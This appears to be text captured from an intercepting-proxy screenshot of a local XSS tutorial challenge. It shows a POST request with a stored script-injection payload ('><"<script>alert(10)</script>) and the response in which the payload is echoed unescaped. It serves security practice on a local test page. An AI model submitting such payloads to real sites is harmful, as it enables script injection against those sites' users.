 Request
Pretty Raw Hex \n
1 POST /Vulnerabilities_Tutorial/XSS/Challenge_3/xss3.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15
16 name=test&message=HackingTheWorld'><"<script>alert(10)</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
56 <form method="POST" action="">
57 <label for="name">
Name:
</label>
<br>
58 <input type="text" id="name" name="name">
<br>
<br>
59 <label for="message">
Message:
</label>
<br>
60 <textarea id="message" name="message">
</textarea>
<br>
<br>
61 <input type="submit" value="Submit" class="btn">
62
63 </form>
64 <hr>
65 <h2>
Recent Messages:
</h2>
66 <ul>
67 <li>
test: Hacking The World
</li>
68 <li>
test: Hacking The World
</li>
69 <li>
test: Hacking The World
</li>
70 <li>
test: HackingTheWorld'><"<script>
</li>
71 <li>
test: HackingTheWorld'><"<script>
alert(10)
</script>
</li>
72 </ul>
73 </body>
74 </html>
75
Search 0 highlights